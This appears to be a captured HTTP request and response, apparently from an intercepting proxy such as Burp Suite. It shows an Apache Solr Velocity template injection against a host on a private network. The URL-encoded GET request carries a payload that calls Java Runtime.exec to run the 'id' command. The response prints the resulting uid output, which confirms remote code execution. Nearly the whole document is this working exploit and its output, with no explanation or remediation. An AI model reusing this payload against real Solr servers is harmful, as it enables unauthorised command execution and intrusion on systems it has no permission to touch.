 Request
Raw Params Headers Hex
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.fo
rName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.clas
s.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.g
etInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 192.168.1.100:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 54
0 uid=197609(liangjie) gid=197121 groups=197121